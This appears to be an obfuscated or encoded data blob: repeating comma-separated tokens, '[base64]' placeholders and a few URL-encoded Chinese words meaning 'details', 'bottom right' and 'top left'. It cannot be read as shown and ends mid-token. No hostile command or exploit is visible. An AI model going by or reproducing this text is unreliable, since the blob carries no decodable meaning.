azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rnr49r4qr4q9ra9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5